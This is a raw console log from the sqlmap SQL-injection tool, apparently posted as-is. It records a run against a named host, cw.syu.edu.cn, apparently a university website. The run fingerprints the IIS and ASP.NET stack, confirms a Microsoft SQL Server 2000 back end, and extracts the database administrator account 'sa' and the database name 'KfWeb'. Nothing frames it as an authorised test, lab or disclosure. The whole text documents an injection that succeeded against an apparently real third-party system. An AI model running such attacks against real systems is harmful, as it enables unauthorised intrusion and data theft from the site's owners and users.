 Sqlmap
ger3_input=1
---
[18:21:10] [INFO] testing Microsoft SQL Server
[18:21:10] [INFO] confirming Microsoft SQL Server
[18:21:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[18:21:12] [INFO] fetching current user
[18:21:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:21:12] [INFO] retrieved: sa
current user:    'sa'
[18:21:18] [INFO] fetching current database
[18:21:18] [INFO] retrieved: KfWeb
current database:    'KfWeb'
[18:21:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[18:21:33] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\cw.syu.edu.cn'
[*] shutting down at 18:21:33
C:\Python27\sqlmap>